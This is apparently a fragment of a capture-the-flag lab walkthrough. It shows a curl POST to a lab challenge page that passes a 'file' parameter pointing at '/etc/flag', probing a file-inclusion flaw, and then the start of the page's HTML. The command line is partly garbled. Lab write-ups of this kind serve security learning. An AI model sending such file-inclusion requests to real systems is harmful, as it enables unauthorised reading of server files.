 ┌──(ak77㉿ak77)-[~]
└─$ curl -X POST http://10.10.128.41/challenges/chall1.php -d 'method=GET&file=/etc/flag
est with `file` parameter!
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Lab #Challenge-1</title>
Include
<!-- Bootstrap core CSS -->
<link href="./css/bootstrap.min.css" rel="stylesheet">
<!-- Custom Stylesheet -->
<link href="./css/style.css" rel="stylesheet">
<!-- Core libraries bootstrap & jquery -->
<script src="./js/bootstrap5.min.js"></script>
<script src="./js/jquery-3.6.0.min.js"></script>